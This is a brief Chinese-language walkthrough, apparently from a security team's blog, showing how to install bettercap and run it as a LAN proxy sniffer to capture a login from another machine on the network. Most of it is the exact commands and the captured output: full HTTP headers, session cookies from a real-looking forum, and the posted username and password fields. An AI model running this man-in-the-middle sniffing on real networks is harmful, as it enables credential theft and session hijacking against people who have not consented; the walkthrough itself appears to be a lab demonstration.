 安装bettercap
1 root@sch01ar:~# apt-get update
2 root@sch01ar:~# apt-get install bettercap
安装完成后查看一下帮助
root@sch01ar:~# bettercap -h
开启嗅探
root@sch01ar:~# bettercap -I eth0 --proxy -P POST
用同一内网的windows2008机访问一个网站，并模拟登陆
嗅探到密码
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[REQUEST HEADERS]
Host : www.zygx8.com
Connection : close
Content-Length : 164
Cache-Control : max-age=0
Origin : http://www.zygx8.com
User-Agent : Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
Content-Type : application/x-www-form-urlencoded
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer : http://www.zygx8.com/member.php?mod=logging&action=login
Accept-Language : zh-CN,zh;q=0.8
Cookie : yd_cookie=9b834135-2457-49480c314a23eb852aa82890d1085400161e; tjpctrl=1510476616007; MPMS_2132_noticeTitle=1; MPMS_2132_salt
key=GDF9i5e9; MPMS_2132_lastvisit=1510472034; MPMS_2132_sendmail=1; MPMS_2132_sid=Zo6k95; Hm_lvt_f0c6df1b125995284b8b8f987bda6911=15104
74806,1510475635; Hm_lpvt_f0c6df1b125995284b8b8f987bda6911=1510475642; MPMS_2132_lastact=1510475637%09connect.php%09check
Pragma : no-cache
[REQUEST BODY]
formhash : 0df7c86a
referer : http://www.zygx8.com/plugin.php?id=dsu_paulsign:sign
loginfield : username
username : 111456
password : aaaaa
questionid : 0
answer :
[192.168.220.129] GET http://www.zygx8.com/static/js/common_extra.js?xjZ ( application/javascript ) [200]
[192.168.220.129] GET http://www.zygx8.com/connect.php?mod=check&op=cookie ( text/xml ) [200]
CYBERYOUTH TEAM
中华鹰魂
米斯特安全团队